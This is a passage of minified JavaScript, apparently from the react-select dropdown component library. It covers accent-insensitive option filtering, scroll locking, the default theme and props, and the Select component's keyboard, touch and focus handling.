text"},i&&!M&&T))},_=[{base:"A",letters:"AⒶＡÀÁÂẦẤẪẨÃĀĂẰẮẴẲȦǠÄǞẢÅǺǍȀȂẠẬẶḀĄȺⱯ"},{base:"AA",letters:"Ꜳ"},{base:"AE",letters:"ÆǼǢ"},{base:"AO",letters:"Ꜵ"},{base:"AU",letters:"Ꜷ"},{base:"AV",letters:"ꜸꜺ"},{base:"AY",letters:"Ꜽ"},{base:"B",letters:"BⒷＢḂḄḆɃƂƁ"},{base:"C",letters:"CⒸＣĆĈĊČÇḈƇȻꜾ"},{base:"D",letters:"DⒹＤḊĎḌḐḒḎĐƋƊƉꝹ"},{base:"DZ",letters:"ǱǄ"},{base:"Dz",letters:"ǲǅ"},{base:"E",letters:"EⒺＥÈÉÊỀẾỄỂẼĒḔḖĔĖËẺĚȄȆẸỆȨḜĘḘḚƐƎ"},{base:"F",letters:"FⒻＦḞƑꝻ"},{base:"G",letters:"GⒼＧǴĜḠĞĠǦĢǤƓꞠꝽꝾ"},{base:"H",letters:"HⒽＨĤḢḦȞḤḨḪĦⱧⱵꞍ"},{base:"I",letters:"IⒾＩÌÍÎĨĪĬİÏḮỈǏȈȊỊĮḬƗ"},{base:"J",letters:"JⒿＪĴɈ"},{base:"K",letters:"KⓀＫḰǨḲĶḴƘⱩꝀꝂꝄꞢ"},{base:"L",letters:"LⓁＬĿĹĽḶḸĻḼḺŁȽⱢⱠꝈꝆꞀ"},{base:"LJ",letters:"Ǉ"},{base:"Lj",letters:"ǈ"},{base:"M",letters:"MⓂＭḾṀṂⱮƜ"},{base:"N",letters:"NⓃＮǸŃÑṄŇṆŅṊṈȠƝꞐꞤ"},{base:"NJ",letters:"Ǌ"},{base:"Nj",letters:"ǋ"},{base:"O",letters:"OⓄＯÒÓÔỒỐỖỔÕṌȬṎŌṐṒŎȮȰÖȪỎŐǑȌȎƠỜỚỠỞỢỌỘǪǬØǾƆƟꝊꝌ"},{base:"OI",letters:"Ƣ"},{base:"OO",letters:"Ꝏ"},{base:"OU",letters:"Ȣ"},{base:"P",letters:"PⓅＰṔṖƤⱣꝐꝒꝔ"},{base:"Q",letters:"QⓆＱꝖꝘɊ"},{base:"R",letters:"RⓇＲŔṘŘȐȒṚṜŖṞɌⱤꝚꞦꞂ"},{base:"S",letters:"SⓈＳẞŚṤŜṠŠṦṢṨȘŞⱾꞨꞄ"},{base:"T",letters:"TⓉＴṪŤṬȚŢṰṮŦƬƮȾꞆ"},{base:"TZ",letters:"Ꜩ"},{base:"U",letters:"UⓊＵÙÚÛŨṸŪṺŬÜǛǗǕǙỦŮŰǓȔȖƯỪỨỮỬỰỤṲŲṶṴɄ"},{base:"V",letters:"VⓋＶṼṾƲꝞɅ"},{base:"VY",letters:"Ꝡ"},{base:"W",letters:"WⓌＷẀẂŴẆẄẈⱲ"},{base:"X",letters:"XⓍＸẊẌ"},{base:"Y",letters:"YⓎＹỲÝŶỸȲẎŸỶỴƳɎỾ"},{base:"Z",letters:"ZⓏＺŹẐŻŽẒẔƵȤⱿⱫꝢ"},{base:"a",letters:"aⓐａẚàáâầấẫẩãāăằắẵẳȧǡäǟảåǻǎȁȃạậặḁąⱥɐ"},{base:"aa",letters:"ꜳ"},{base:"ae",letters:"æǽǣ"},{base:"ao",letters:"ꜵ"},{base:"au",letters:"ꜷ"},{base:"av",letters:"ꜹꜻ"},{base:"ay",letters:"ꜽ"},{base:"b",letters:"bⓑｂḃḅḇƀƃɓ"},{base:"c",letters:"cⓒｃćĉċčçḉƈȼꜿↄ"},{base:"d",letters:"dⓓｄḋďḍḑḓḏđƌɖɗꝺ"},{base:"dz",letters:"ǳǆ"},{base:"e",letters:"eⓔｅèéêềếễểẽēḕḗĕėëẻěȅȇẹệȩḝęḙḛɇɛǝ"},{base:"f",letters:"fⓕｆḟƒꝼ"},{base:"g",letters:"gⓖｇǵĝḡğġǧģǥɠꞡᵹꝿ"},{base:"h",letters:"hⓗｈĥḣḧȟḥḩḫẖħⱨⱶɥ"},{base:"hv",letters:"ƕ"},{base:"i",letters:"iⓘｉìíîĩīĭïḯỉǐȉȋịįḭɨı"},{base:"j",letters:"jⓙｊĵǰɉ"},{base:"k",letters:"kⓚｋḱǩḳķḵƙⱪꝁꝃꝅꞣ"},{base:"l",letters:"lⓛｌŀĺľḷḹļḽḻſłƚɫⱡꝉꞁꝇ"},{base:"lj",letters:"ǉ"},{base:"m",letters:"mⓜｍḿṁṃɱɯ"},{base:"n",letters:"nⓝｎǹńñṅňṇņṋṉƞɲŉꞑꞥ"},{base:"nj",letters:"ǌ"},{base:"o",letters:"oⓞｏòóôồốỗổõṍȭṏōṑṓŏȯȱöȫỏőǒȍȏơờớỡởợọộǫǭøǿɔꝋꝍɵ"},{base:"oi",letters:"ƣ"},{base:"ou",letters:"ȣ"},{base:"oo",letters:"ꝏ"},{base:"p",letters:"pⓟｐṕṗƥᵽꝑꝓꝕ"},{base:"q",letters:"qⓠｑɋꝗꝙ"},{base:"r",letters:"rⓡｒŕṙřȑȓṛṝŗṟɍɽꝛꞧꞃ"},{base:"s",letters:"sⓢｓßśṥŝṡšṧṣṩșşȿꞩꞅẛ"},{base:"t",letters:"tⓣｔṫẗťṭțţṱṯŧƭʈⱦꞇ"},{base:"tz",letters:"ꜩ"},{base:"u",letters:"uⓤｕùúûũṹūṻŭüǜǘǖǚủůűǔȕȗưừứữửựụṳųṷṵʉ"},{base:"v",letters:"vⓥｖṽṿʋꝟʌ"},{base:"vy",letters:"ꝡ"},{base:"w",letters:"wⓦｗẁẃŵẇẅẘẉⱳ"},{base:"x",letters:"xⓧｘẋẍ"},{base:"y",letters:"yⓨｙỳýŷỹȳẏÿỷẙỵƴɏỿ"},{base:"z",letters:"zⓩｚźẑżžẓẕƶȥɀⱬꝣ"}],O=new RegExp("["+_.map((function(e){return e.letters})).join("")+"]","g"),P={},E=0;E<_.length;E++)for(var x=_[E],F=0;F<x.letters.length;F++)P[x.letters[F]]=x.base;var I=function(e){return e.replace(O,(function(e){return P[e]}))},T=function(e,t){void 0===t&&(t=b);var n=null;function r(){for(var r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];if(n&&n.lastThis===this&&t(r,n.lastArgs))return n.lastResult;var a=e.apply(this,r);return n={lastResult:a,lastArgs:r,lastThis:this},a}return r.clear=function(){n=null},r}(I),M=function(e){return e.replace(/^\s+|\s+$/g,"")},V=function(e){return"".concat(e.label," ").concat(e.value)},D=function(e){return function(t,n){if(t.data.__isNew__)return!0;var r=(0,o.A)({ignoreCase:!0,ignoreAccents:!0,stringify:V,trim:!0,matchFrom:"any"},e),a=r.ignoreCase,i=r.ignoreAccents,d=r.stringify,s=r.trim,u=r.matchFrom,c=s?M(n):n,l=s?M(d(t)):d(t);return a&&(c=c.toLowerCase(),l=l.toLowerCase()),i&&(c=T(c),l=I(l)),"start"===u?l.substr(0,c.length)===c:l.indexOf(c)>-1}},R=["innerRef"];function L(e){var t=e.innerRef,n=(0,C.A)(e,R),o=(0,g.r)(n,"onExited","in","enter","exit","appear");return(0,y.Y)("input",(0,r.A)({ref:t},o,{css:(0,y.AH)({label:"dummyInput",background:0,border:0,caretColor:"transparent",fontSize:"inherit",gridArea:"1 / 1 / 2 / 3",outline:0,padding:0,width:1,color:"transparent",left:-100,opacity:0,position:"relative",transform:"scale(.01)"},"","")}))}var N=["boxSizing","height","overflow","paddingRight","position"],B={boxSizing:"border-box",overflow:"hidden",position:"relative",height:"100%"};function U(e){e.preventDefault()}function j(e){e.stopPropagation()}function z(){var e=this.scrollTop,t=this.scrollHeight,n=e+this.offsetHeight;0===e?this.scrollTop=1:n===t&&(this.scrollTop=e-1)}function q(){return"ontouchstart"in window||navigator.maxTouchPoints}var H=!(!window.document||!window.document.createElement),W=0,G={capture:!1,passive:!1},K=function(){return document.activeElement&&document.activeElement.blur()},J={name:"1kfdb0e",styles:"position:fixed;left:0;bottom:0;right:0;top:0"};function X(e){var t=e.children,n=e.lockEnabled,r=e.captureEnabled,o=function(e){var t=e.isEnabled,n=e.onBottomArrive,r=e.onBottomLeave,o=e.onTopArrive,a=e.onTopLeave,i=(0,m.useRef)(!1),d=(0,m.useRef)(!1),s=(0,m.useRef)(0),u=(0,m.useRef)(null),c=(0,m.useCallback)((function(e,t){if(null!==u.current){var s=u.current,c=s.scrollTop,l=s.scrollHeight,f=s.clientHeight,p=u.current,h=t>0,m=l-f-c,g=!1;m>t&&i.current&&(r&&r(e),i.current=!1),h&&d.current&&(a&&a(e),d.current=!1),h&&t>m?(n&&!i.current&&n(e),p.scrollTop=l,g=!0,i.current=!0):!h&&-t>c&&(o&&!d.current&&o(e),p.scrollTop=0,g=!0,d.current=!0),g&&function(e){e.preventDefault(),e.stopPropagation()}(e)}}),[n,r,o,a]),l=(0,m.useCallback)((function(e){c(e,e.deltaY)}),[c]),f=(0,m.useCallback)((function(e){s.current=e.changedTouches[0].clientY}),[]),p=(0,m.useCallback)((function(e){var t=s.current-e.changedTouches[0].clientY;c(e,t)}),[c]),h=(0,m.useCallback)((function(e){if(e){var t=!!g.s&&{passive:!1};e.addEventListener("wheel",l,t),e.addEventListener("touchstart",f,t),e.addEventListener("touchmove",p,t)}}),[p,f,l]),y=(0,m.useCallback)((function(e){e&&(e.removeEventListener("wheel",l,!1),e.removeEventListener("touchstart",f,!1),e.removeEventListener("touchmove",p,!1))}),[p,f,l]);return(0,m.useEffect)((function(){if(t){var e=u.current;return h(e),function(){y(e)}}}),[t,h,y]),function(e){u.current=e}}({isEnabled:void 0===r||r,onBottomArrive:e.onBottomArrive,onBottomLeave:e.onBottomLeave,onTopArrive:e.onTopArrive,onTopLeave:e.onTopLeave}),a=function(e){var t=e.isEnabled,n=e.accountForScrollbars,r=void 0===n||n,o=(0,m.useRef)({}),a=(0,m.useRef)(null),i=(0,m.useCallback)((function(e){if(H){var t=document.body,n=t&&t.style;if(r&&N.forEach((function(e){var t=n&&n[e];o.current[e]=t})),r&&W<1){var a=parseInt(o.current.paddingRight,10)||0,i=document.body?document.body.clientWidth:0,d=window.innerWidth-i+a||0;Object.keys(B).forEach((function(e){var t=B[e];n&&(n[e]=t)})),n&&(n.paddingRight="".concat(d,"px"))}t&&q()&&(t.addEventListener("touchmove",U,G),e&&(e.addEventListener("touchstart",z,G),e.addEventListener("touchmove",j,G))),W+=1}}),[r]),d=(0,m.useCallback)((function(e){if(H){var t=document.body,n=t&&t.style;W=Math.max(W-1,0),r&&W<1&&N.forEach((function(e){var t=o.current[e];n&&(n[e]=t)})),t&&q()&&(t.removeEventListener("touchmove",U,G),e&&(e.removeEventListener("touchstart",z,G),e.removeEventListener("touchmove",j,G)))}}),[r]);return(0,m.useEffect)((function(){if(t){var e=a.current;return i(e),function(){d(e)}}}),[t,i,d]),function(e){a.current=e}}({isEnabled:n});return(0,y.Y)(m.Fragment,null,n&&(0,y.Y)("div",{onClick:K,css:J}),t((function(e){o(e),a(e)})))}var $={name:"1a0ro4n-requiredInput",styles:"label:requiredInput;opacity:0;pointer-events:none;position:absolute;bottom:0;left:0;right:0;width:100%"},Q=function(e){var t=e.name,n=e.onFocus;return(0,y.Y)("input",{required:!0,name:t,tabIndex:-1,"aria-hidden":"true",onFocus:n,css:$,value:"",onChange:function(){}})},Y={clearIndicator:g.a,container:g.b,control:g.d,dropdownIndicator:g.e,group:g.g,groupHeading:g.f,indicatorsContainer:g.i,indicatorSeparator:g.h,input:g.j,loadingIndicator:g.l,loadingMessage:g.k,menu:g.m,menuList:g.n,menuPortal:g.o,multiValue:g.p,multiValueLabel:g.q,multiValueRemove:g.t,noOptionsMessage:g.u,option:g.v,placeholder:g.w,singleValue:g.x,valueContainer:g.y};function Z(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=(0,o.A)({},e);return Object.keys(t).forEach((function(r){var o=r;e[o]?n[o]=function(n,r){return t[o](e[o](n,r),r)}:n[o]=t[o]})),n}var ee={borderRadius:4,colors:{primary:"#2684FF",primary75:"#4C9AFF",primary50:"#B2D4FF",primary25:"#DEEBFF",danger:"#DE350B",dangerLight:"#FFBDAD",neutral0:"hsl(0, 0%, 100%)",neutral5:"hsl(0, 0%, 95%)",neutral10:"hsl(0, 0%, 90%)",neutral20:"hsl(0, 0%, 80%)",neutral30:"hsl(0, 0%, 70%)",neutral40:"hsl(0, 0%, 60%)",neutral50:"hsl(0, 0%, 50%)",neutral60:"hsl(0, 0%, 40%)",neutral70:"hsl(0, 0%, 30%)",neutral80:"hsl(0, 0%, 20%)",neutral90:"hsl(0, 0%, 10%)"},spacing:{baseUnit:4,controlHeight:38,menuGutter:8}},te={"aria-live":"polite",backspaceRemovesValue:!0,blurInputOnSelect:(0,g.z)(),captureMenuScroll:!(0,g.z)(),classNames:{},closeMenuOnSelect:!0,closeMenuOnScroll:!1,components:{},controlShouldRenderValue:!0,escapeClearsValue:!1,filterOption:D(),formatGroupLabel:function(e){return e.label},getOptionLabel:function(e){return e.label},getOptionValue:function(e){return e.value},isDisabled:!1,isLoading:!1,isMulti:!1,isRtl:!1,isSearchable:!0,isOptionDisabled:function(e){return!!e.isDisabled},loadingMessage:function(){return"Loading..."},maxMenuHeight:300,minMenuHeight:140,menuIsOpen:!1,menuPlacement:"bottom",menuPosition:"absolute",menuShouldBlockScroll:!1,menuShouldScrollIntoView:!(0,g.A)(),noOptionsMessage:function(){return"No options"},openMenuOnFocus:!1,openMenuOnClick:!0,options:[],pageSize:5,placeholder:"Select...",screenReaderStatus:function(e){var t=e.count;return"".concat(t," result").concat(1!==t?"s":""," available")},styles:{},tabIndex:0,tabSelectsValue:!0,unstyled:!1};function ne(e,t,n,r){return{type:"option",data:t,isDisabled:se(e,t,n),isSelected:ue(e,t,n),label:ie(e,t),value:de(e,t),index:r}}function re(e,t){return e.options.map((function(n,r){if("options"in n){var o=n.options.map((function(n,r){return ne(e,n,t,r)})).filter((function(t){return ae(e,t)}));return o.length>0?{type:"group",data:n,options:o,index:r}:void 0}var a=ne(e,n,t,r);return ae(e,a)?a:void 0})).filter(g.K)}function oe(e){return e.reduce((function(e,t){return"group"===t.type?e.push.apply(e,h(t.options.map((function(e){return e.data})))):e.push(t.data),e}),[])}function ae(e,t){var n=e.inputValue,r=void 0===n?"":n,o=t.data,a=t.isSelected,i=t.label,d=t.value;return(!le(e)||!a)&&ce(e,{label:i,value:d,data:o},r)}var ie=function(e,t){return e.getOptionLabel(t)},de=function(e,t){return e.getOptionValue(t)};function se(e,t,n){return"function"==typeof e.isOptionDisabled&&e.isOptionDisabled(t,n)}function ue(e,t,n){if(n.indexOf(t)>-1)return!0;if("function"==typeof e.isOptionSelected)return e.isOptionSelected(t,n);var r=de(e,t);return n.some((function(t){return de(e,t)===r}))}function ce(e,t,n){return!e.filterOption||e.filterOption(t,n)}var le=function(e){var t=e.hideSelectedOptions,n=e.isMulti;return void 0===t?n:t},fe=1,pe=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&(0,d.A)(e,t)}(p,e);var t,n,a,f=function(e){var t=u();return function(){var n,r=s(e);if(t){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(e,t){if(t&&("object"==(0,c.A)(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return(0,l.A)(e)}(this,n)}}(p);function p(e){var t;if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,p),(t=f.call(this,e)).state={ariaSelection:null,focusedOption:null,focusedValue:null,inputIsHidden:!1,isFocused:!1,selectValue:[],clearFocusValueOnUpdate:!1,prevWasFocused:!1,inputIsHiddenAfterUpdate:void 0,prevProps:void 0},t.blockOptionHover=!1,t.isComposing=!1,t.commonProps=void 0,t.initialTouchX=0,t.initialTouchY=0,t.instancePrefix="",t.openAfterFocus=!1,t.scrollToFocusedOptionOnUpdate=!1,t.userIsDragging=void 0,t.controlRef=null,t.getControlRef=function(e){t.controlRef=e},t.focusedOptionRef=null,t.getFocusedOptionRef=function(e){t.focusedOptionRef=e},t.menuListRef=null,t.getMenuListRef=function(e){t.menuListRef=e},t.inputRef=null,t.getInputRef=function(e){t.inputRef=e},t.focus=t.focusInput,t.blur=t.blurInput,t.onChange=function(e,n){var r=t.props,o=r.onChange,a=r.name;n.name=a,t.ariaOnChange(e,n),o(e,n)},t.setValue=function(e,n,r){var o=t.props,a=o.closeMenuOnSelect,i=o.isMulti,d=o.inputValue;t.onInputChange("",{action:"set-value",prevInputValue:d}),a&&(t.setState({inputIsHiddenAfterUpdate:!i}),t.onMenuClose()),t.setState({clearFocusValueOnUpdate:!0}),t.onChange(e,{action:n,option:r})},t.selectOption=function(e){var n=t.props,r=n.blurInputOnSelect,o=n.isMulti,a=n.name,i=t.state.selectValue,d=o&&t.isOptionSelected(e,i),s=t.isOptionDisabled(e,i);if(d){var u=t.getOptionValue(e);t.setValue((0,g.B)(i.filter((function(e){return t.getOptionValue(e)!==u}))),"deselect-option",e)}else{if(s)return void t.ariaOnChange((0,g.C)(e),{action:"select-option",option:e,name:a});o?t.setValue((0,g.B)([].concat(h(i),[e])),"select-option",e):t.setValue((0,g.C)(e),"select-option")}r&&t.blurInput()},t.removeValue=function(e){var n=t.props.isMulti,r=t.state.selectValue,o=t.getOptionValue(e),a=r.filter((function(e){return t.getOptionValue(e)!==o})),i=(0,g.D)(n,a,a[0]||null);t.onChange(i,{action:"remove-value",removedValue:e}),t.focusInput()},t.clearValue=function(){var e=t.state.selectValue;t.onChange((0,g.D)(t.props.isMulti,[],null),{action:"clear",removedValues:e})},t.popValue=function(){var e=t.props.isMulti,n=t.state.selectValue,r=n[n.length-1],o=n.slice(0,n.length-1),a=(0,g.D)(e,o,o[0]||null);t.onChange(a,{action:"pop-value",removedValue:r})},t.getValue=function(){return t.state.selectValue},t.cx=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return g.E.apply(void 0,[t.props.classNamePrefix].concat(n))},t.getOptionLabel=function(e){return ie(t.props,e)},t.getOptionValue=function(e){return de(t.props,e)},t.getStyles=function(e,n){var r=t.props.unstyled,o=Y[e](n,r);o.boxSizing="border-box";var a=t.props.styles[e];return a?a(o,n):o},t.getClassNames=function(e,n){var r,o;return null===(r=(o=t.props.classNames)[e])||void 0===r?void 0:r.call(o,n)},t.getElementId=function(e){return"".concat(t.instancePrefix,"-").concat(e)},t.getComponents=function(){return(0,g.F)(t.props)},t.buildCategorizedOptions=function(){return re(t.props,t.state.selectValue)},t.getCategorizedOptions=function(){return t.props.menuIsOpen?t.buildCategorizedOptions():[]},t.buildFocusableOptions=function(){return oe(t.buildCategorizedOptions())},t.getFocusableOptions=function(){return t.props.menuIsOpen?t.buildFocusableOptions():[]},t.ariaOnChange=function(e,n){t.setState({ariaSelection:(0,o.A)({value:e},n)})},t.onMenuMouseDown=function(e){0===e.button&&(e.stopPropagation(),e.preventDefault(),t.focusInput())},t.onMenuMouseMove=function(e){t.blockOptionHover=!1},t.onControlMouseDown=function(e){if(!e.defaultPrevented){var n=t.props.openMenuOnClick;t.state.isFocused?t.props.menuIsOpen?"INPUT"!==e.target.tagName&&"TEXTAREA"!==e.target.tagName&&t.onMenuClose():n&&t.openMenu("first"):(n&&(t.openAfterFocus=!0),t.focusInput()),"INPUT"!==e.target.tagName&&"TEXTAREA"!==e.target.tagName&&e.preventDefault()}},t.onDropdownIndicatorMouseDown=function(e){if(!(e&&"mousedown"===e.type&&0!==e.button||t.props.isDisabled)){var n=t.props,r=n.isMulti,o=n.menuIsOpen;t.focusInput(),o?(t.setState({inputIsHiddenAfterUpdate:!r}),t.onMenuClose()):t.openMenu("first"),e.preventDefault()}},t.onClearIndicatorMouseDown=function(e){e&&"mousedown"===e.type&&0!==e.button||(t.clearValue(),e.preventDefault(),t.openAfterFocus=!1,"touchend"===e.type?t.focusInput():setTimeout((function(){return t.focusInput()})))},t.onScroll=function(e){"boolean"==typeof t.props.closeMenuOnScroll?e.target instanceof HTMLElement&&(0,g.G)(e.target)&&t.props.onMenuClose():"function"==typeof t.props.closeMenuOnScroll&&t.props.closeMenuOnScroll(e)&&t.props.onMenuClose()},t.onCompositionStart=function(){t.isComposing=!0},t.onCompositionEnd=function(){t.isComposing=!1},t.onTouchStart=function(e){var n=e.touches,r=n&&n.item(0);r&&(t.initialTouchX=r.clientX,t.initialTouchY=r.clientY,t.userIsDragging=!1)},t.onTouchMove=function(e){var n=e.touches,r=n&&n.item(0);if(r){var o=Math.abs(r.clientX-t.initialTouchX),a=Math.abs(r.clientY-t.initialTouchY);t.userIsDragging=o>5||a>5}},t.onTouchEnd=function(e){t.userIsDragging||(t.controlRef&&!t.controlRef.contains(e.target)&&t.menuListRef&&!t.menuListRef.contains(e.target)&&t.blurInput(),t.initialTouchX=0,t.initialTouchY=0)},t.onControlTouchEnd=function(e){t.userIsDragging||t.onControlMouseDown(e)},t.onClearIndicatorTouchEnd=function(e){t.userIsDragging||t.onClearIndicatorMouseDown(e)},t.onDropdownIndicatorTouchEnd=function(e){t.userIsDragging||t.onDropdownIndicatorMouseDown(e)},t.handleInputChange=function(e){var n=t.props.inputValue,r=e.currentTarget.value;t.setState({inputIsHiddenAfterUpdate:!1}),t.onInputChange(r,{action:"input-change",prevInputValue:n}),t.props.menuIsOpen||t.onMenuOpen()},t.onInputFocus=function(e){t.props.onFocus&&t.props.onFocus(e),t.setState({inputIsHiddenAfterUpdate:!1,isFocused:!0}),(t.openAfterFocus||t.props.openMenuOnFocus)&&t.openMenu("first"),t.openAfterFocus=!1},t.onInputBlur=function(e){var n=t.props.inputValue;t.menuListRef&&t.menuListRef.contains(document.activeElement)?t.inputRef.focus():(t.props.onBlur&&t.props.onBlur(e),t.onInputChange("",{action:"input-blur",prevInputValue:n}),t.onMenuClose(),t.setState({focusedValue:null,isFocused:!1}))},t.onOptionHover=function(e){t.blockOptionHover||t.state.focusedOption===e||t.setState({focusedOption:e})},t.shouldHideSelectedOptions=function(){return le(t.props)},t.onValueInputFocus=function(e){e.preventDefault(),e.stopPropagation(),t.focus()},t.onKeyDown=function(e){var n=t.props,r=n.isMulti,o=n.backspaceRemovesValue,a=n.escapeClearsValue,i=n.inputValue,d=n.isClearable,s=n.isDisabled,u=n.menuIsOpen,c=n.onKeyDown,l=n.tabSelectsValue,f=n.openMenuOnFocus,p=t.state,h=p.focusedOption,m=p.focusedValue,g=p.selectValue;if(!(s||"function"==typeof c&&(c(e),e.defaultPrevented))){switch(t.blockOptionHover=!0,e.key){case"ArrowLeft":if(!r||i)return;t.focusValue("previous");break;case"ArrowRight":if(!r||i)return;t.focusValue("next");break;case"Delete":case"Backspace":if(i)return;if(m)t.removeValue(m);else{if(!o)return;r?t.popValue():d&&t.clearValue()}break;case"Tab":if(t.isComposing)return;if(e.shiftKey||!u||!l||!h||f&&t.isOptionSelected(h,g))return;t.selectOption(h);break;case"Enter":if(229===e.keyCode)break;if(u){if(!h)return;if(t.isComposing)return;t.selectOption(h);break}return;case"Escape":u?(t.setState({inputIsHiddenAfterUpdate:!1}),t.onInputChange("",{action:"menu-close",prevInputValue:i}),t.onMenuClose()):d&&a&&t.clearValue();break;case" ":if(i)return;if(!u){t.openMenu("first");break}if(!h)return;t.selectOption(h);break;case"ArrowUp":u?t.focusOption("up"):t.openMenu("last");break;case"ArrowDown":u?t.focusOption("down"):t.openMenu("first");break;case"PageUp":if(!u)return;t.focusOption("pageup");break;case"PageDown":if(!u)return;t.focusOption("pagedown");break;case"Home":if(!u)return;t.focusOption("first");break;case"End":if(!u)return;t.focusOption("last");break;default:return}e.preventDefault()}},t.instancePrefix="react-select-"+(t.props.instanceId||++fe),t.state.selectValue=(0,g.H)(e.value),e.menuIsOpen&&t.state.selectValue.length){var n=t.buildFocusableOptions(),r=n.indexOf(t.state.selectValue[0]);t.state.focusedOption=n[r]}return t}return t=p,n=[{key:"componentDidMount",value:function(){this.startListeningComposition(),this.startListeningToTouch(),this.props.closeMenuOnScroll&&document&&document.addEventListener&&document.addEventListener("scroll",this.onScroll,!0),this.props.autoFocus&&this.focusInput(),this.props.menuIsOpen&&this.state.focusedOption&&this.menuListRef&&this.focusedOptionRef&&(0,g.I)(this.menuListRef,this.focusedOptionRef)}},{key:"componentDidUpdate",value:function(e){var t=this.props,n=t.isDisabled,r=t.menuIsOpen,o=this.state.isFocused;(o&&!n&&e.isDisabled||o&&r&&!e.menuIsOpen)&&this.focusInput(),o&&n&&!e.isDisabled?this.setState({isFocused:!1},this.onMenuClose):o||n||!e.isDisabled||this.inputRef!==document.activeElement||this.setState({isFocused:!0}),this.menuListRef&&this.focusedOptionRef&&this.scrollToFocusedOptionOnUpdate&&((0,g.I)(this.menuListRef,this.focusedOptionRef),this.scrollToFocusedOptionOnUpdate=!1)}},{key:"componentWillUnmount",value:function(){this.stopListeningComposition(),this.stopListeningToTouch(),document.removeEventListener("scroll",this.onScroll,!0)}},{key:"onMenuOpen",value:function(){this.props.onMenuOpen()}},{key:"onMenuClose",value:function(){this.onInputChange("",{action:"menu-close",prevInputValue:this.props.inputValue}),this.props.onMenuClose()}},{key:"onInputChange",value:function(e,t){this.props.onInputChange(e,t)}},{key:"focusInput",value:function(){this.inputRef&&this.inputRef.focus()}},{key:"blurInput",value:function(){this.inputRef&&this.inputRef.blur()}},{key:"openMenu",value:function(e){var t=this,n=this.state,r=n.selectValue,o=n.isFocused,a=this.buildFocusableOptions(),i="first"===e?0:a.length-1;if(!this.props.isMulti){var d=a.indexOf(r[0]);d>-1&&(i=d)}this.scrollToFocusedOptionOnUpdate=!(o&&this.menuListRef),this.setState({inputIsHiddenAfterUpdate:!1,focusedValue:null,focusedOption:a[i]},(function(){return t.onMenuOpen()}))}},{key:"focusValue",value:function(e){var t=this.state,n=t.selectValue,r=t.focusedValue;if(this.props.isMulti){this.setState({focusedOption:null});var o=n.indexOf(r);r||(o=-1);var a=n.length-1,i=-1;if(n.length){switch(e){case"previous":i=0===o?0:-1===o?a:o-1;break;case"next":o>-1&&o<a&&(i=o+1)}this.setState({inputIsHidden:-1!==i,focusedValue:n[i]})}}}},{key:"focusOption",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"first",t=this.props.pageSize,n=this.state.focusedOption,r=this.getFocusableOptions();if(r.length){var o=0,a=r.indexOf(n);n||(a=-1),"up"===e?o=a>0?a-1:r.length-1:"down"===e?o=(a+1)%r.length:"pageup"===e?(o=a-t)<0&&(o=0):"pagedown"===e?(o=a+t)>r.length-1&&(o=r.length-1):"last"===e&&(o=r.length-1),this.scrollToFocusedOptionOnUpdate=!0,this.setState({focusedOption:r[o],focusedValue:null})}}},{key:"getTheme",value:function(){return this.props.theme?"function"==typeof this.props.theme?this.props.theme(ee):(0,o.A)((0,o.A)({},ee),this.props.theme):ee}},{key:"getCommonProps",value:function(){var e=this.clearValue,t=this.cx,n=this.getStyles,r=this.getClassNames,o=this.getValue,a=this.selectOption,i=this.setValue,d=this.props,s=d.isMulti,u=d.isRtl,c=d.options;return{clearValue:e,cx:t,getStyles:n,getClassNames:r,getValue:o,hasValue:this.hasValue(),isMulti:s,isRtl:u,options:c,selectOption:a,selectProps:d,setValue:i,theme:this.getTheme()}}},{key:"hasValue",value:function(){return this.state.selectValue.length>0}},{key:"hasOptions",value:function(){return!!this.getFocusableOptions().length}},{key:"isClearable",value:function(){var e=this.props,t=e.isClearable,n=e.isMulti;return void 0===t?n:t}},{key:"isOptionDisabled",value:function(e,t){return se(this.props,e,t)}},{key:"isOptionSelected",value:function(e,t){return ue(this.props,e,t)}},{key:"filterOption",value:function(e,t){return ce(this.props,e,t)}},{key:"formatOptionLabel",value:function(e,t){if("function"==typeof this.props.formatOptionLabel){var n=this.props.inputValue,r=this.state.selectValue;return this.props.formatOptionLabel(e,{context:t,inputValue:n,selectValue:r})}return this.getOptionLabel(e)}},{key:"formatGroupLabel",value:function(e){return this.props.formatGroupLabel(e)}},{key:"startListeningComposition",value:function(){document&&document.addEventListener&&(document.addEventListener("compositionstart",this.onCompositionStart,!1),document.addEventListener("compositionend",this.onCompositionEnd,!1))}},{key:"stopListeningComposition",value:function(){document&&document.removeEventListener&&(document.removeEventListener("compositionstart",this.onCompositionStart),document.removeEventListener("compositionend",this.onCompositionEnd))}},{key:"startListeningToTouch",value:function(){document&&document.addEventListener&&(document.addEventListener("touchstart",this.onTouchStart,!1),document.addEventListener("touchmove",this.onTouchMove,!1),document.addEventListener("touchend",this.onTouchEnd,!1))}},{key:"stopListeningToTouch",value:function(){document&&document.removeEventListener&&(document.removeEventListener("touchstart",this.onTouchStart),document.removeEventListener("touchmove",this.onTouchMove),document.removeEventListener("touchend",this.onTouchEnd))}},{key:"renderInput",value:function(){var e=this.props,t=e.isDisabled,n=e.isSearchable,a=e.inputId,i=e.inputValue,d=e.tabIndex,s=e.form,u=e.menuIsOpen,c=e.required,l=this.getComponents().Input,f=this.state,p=f.inputIsHidden,h=f.ariaSelection,y=this.commonProps,v=a||this.getElementId("input"),b=(0,o.A)((0,o.A)((0,o.A)({"aria-autocomplete":"list","aria-expanded":u,"aria-haspopup":!0,"aria-errormessage":this.props["aria-errormessage"],"aria-invalid":this.props["aria-invalid"],"aria-label":this.props["aria-label"],"aria-labelledby":this.props["aria-labelledby"],"aria-required":c,role:"combobox"},u&&{"aria-controls":this.getElementId("listbox"),"aria-owns":this.getElementId("listbox")}),!n&&{"aria-readonly":!0}),this.hasValue()?"initial-input-focus"===(null==h?void 